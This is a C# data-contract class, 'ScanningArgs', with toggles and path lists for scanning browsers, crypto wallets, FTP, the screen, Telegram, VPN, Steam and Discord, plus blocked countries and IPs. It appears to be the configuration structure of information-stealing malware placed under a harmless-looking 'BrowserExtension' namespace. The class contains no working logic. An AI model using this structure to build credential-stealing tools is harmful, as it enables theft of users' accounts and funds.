 [DataContract(Name = "ScanningArgs", Namespace = "BrowserExtension")]
public class ScanningArgs
{
[DataMember(Name = "ScanBrowsers")]
public bool ScanBrowsers { get; set; }
[DataMember(Name = "ScanFiles")]
public bool ScanFiles { get; set; }
[DataMember(Name = "ScanFTP")]
public bool ScanFTP { get; set; }
[DataMember(Name = "ScanWallets")]
public bool ScanWallets { get; set; }
[DataMember(Name = "ScanScreen")]
public bool ScanScreen { get; set; }
[DataMember(Name = "ScanTelegram")]
public bool ScanTelegram { get; set; }
[DataMember(Name = "ScanVPN")]
public bool ScanVPN { get; set; }
[DataMember(Name = "ScanSteam")]
public bool ScanSteam { get; set; }
[DataMember(Name = "ScanDiscord")]
public bool ScanDiscord { get; set; }
[DataMember(Name = "ScanFilesPaths")]
public List<string> ScanFilesPaths { get; set; }
[DataMember(Name = "BlockedCountry")]
public List<string> BlockedCountry { get; set; }
[DataMember(Name = "BlockedIP")]
public List<string> BlockedIP { get; set; }
[DataMember(Name = "ScanChromeBrowsersPaths")]
public List<string> ScanChromeBrowsersPaths { get; set; }
[DataMember(Name = "ScanGeckoBrowsersPaths")]
public List<string> ScanGeckoBrowsersPaths { get; set; }
}